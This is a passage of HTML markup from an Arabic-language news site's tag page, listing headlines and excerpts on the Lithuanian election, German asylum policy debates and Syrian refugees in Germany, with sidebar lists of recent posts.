			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/10/444444-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 أكتوبر، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/10/28/%d8%a3%d8%ad%d8%b2%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d9%81%d9%88%d8%b2%d8%a7-%d9%83%d8%a8%d9%8a%d8%b1%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%86/">أحزاب المعارضة تحقق فوزا كبيرا في الانتخابات البرلمانية الليتوانية</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-ليتوانيا فازت أحزاب المعارضة المنتمية لتيار الوسط في ليتوانيا بالانتخابات البرلمانية، متغلبةً على الائتلاف الحاكم في الجولة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/10/28/%d8%a3%d8%ad%d8%b2%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d9%81%d9%88%d8%b2%d8%a7-%d9%83%d8%a8%d9%8a%d8%b1%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%86/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-116427 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-46 tag-126 tag-629 tag-7648 tag-7963 is-trending tie-standard">

	
			<a aria-label="فشل لقاء بين الحكومة الألمانية والمعارضة حول ملف الهجرة" href="https://arab-europe.net/2024/09/11/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%81%d8%b4%d9%84-%d9%84%d9%82%d8%a7%d8%a1-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/09/444-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 سبتمبر، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/09/11/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%81%d8%b4%d9%84-%d9%84%d9%82%d8%a7%d8%a1-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">فشل لقاء بين الحكومة الألمانية والمعارضة حول ملف الهجرة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-ألمانيا أعلنت المعارضة الألمانية، أمس الثلاثاء، عن فشل اللقاء الذي جمعها مع الحكومة الألمانية بهدف التوصل إلى&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/09/11/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%81%d8%b4%d9%84-%d9%84%d9%82%d8%a7%d8%a1-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-115983 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-925 tag-16448 tag-126 tag-886 tag-629 tag-16447 is-trending tie-standard">

	
			<a aria-label="ألمانيا.. الحكومة تبحث مع المعارضة سياسة اللجوء وجدل حول الإعادة القسرية" href="https://arab-europe.net/2024/09/04/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%aa%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b3/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/09/194-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 سبتمبر، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/09/04/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%aa%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b3/">ألمانيا.. الحكومة تبحث مع المعارضة سياسة اللجوء وجدل حول الإعادة القسرية</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-ألمانيا عقدت الحكومة الاتحادية الألمانية في العاصمة برلين، مساء أمس الثلاثاء، اجتماعا هاما مع &#8220;الاتحاد المسيحي&#8221; المعارض&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/09/04/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%aa%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b3/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-115452 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-3230 tag-8046 tag-886 tag-629 tag-828 is-trending tie-standard">

	
			<a aria-label="قيادي بالمعارضة الألمانية: 5% من الشعب السوري يعيشون في بلادنا" href="https://arab-europe.net/2024/08/29/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d8%b3%d8%a7%d8%a8%d9%82-5-%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d8%b9%d9%8a%d8%b4/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/08/13-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2024/08/13-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2024/08/13-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/08/13-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/08/13.jpg 864w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 أغسطس، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/08/29/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d8%b3%d8%a7%d8%a8%d9%82-5-%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d8%b9%d9%8a%d8%b4/">قيادي بالمعارضة الألمانية: 5% من الشعب السوري يعيشون في بلادنا</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-ألمانيا قال وزير الصحة الألماني السابق &#8220;ينس شبان&#8221; إن 5 % من إجمالي تعداد الشعب السوري يعيشون&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/08/29/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d8%b3%d8%a7%d8%a8%d9%82-5-%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a-%d9%8a%d8%b9%d9%8a%d8%b4/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-115353 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-46 tag-1397 tag-8025 tag-629 tag-274 tag-9672 tag-63 tag-1710 is-trending tie-standard">

	
			<a aria-label="الحكومة الألمانية ترفض وقف استقبال اللاجئين من سوريا" href="https://arab-europe.net/2024/08/27/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b1%d9%81%d8%b6-%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/08/85-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 أغسطس، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/08/27/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b1%d9%81%d8%b6-%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9/">الحكومة الألمانية ترفض وقف استقبال اللاجئين من سوريا</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-ألمانيا رفضت الحكومة الألمانية وقف استقبال اللاجئين من سوريا وأفغانستان بعد الهجوم الإرهابي في مدينة زولنغن قبل&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/08/27/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b1%d9%81%d8%b6-%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://arab-europe.net/tag/%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>الصفحة التالية</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
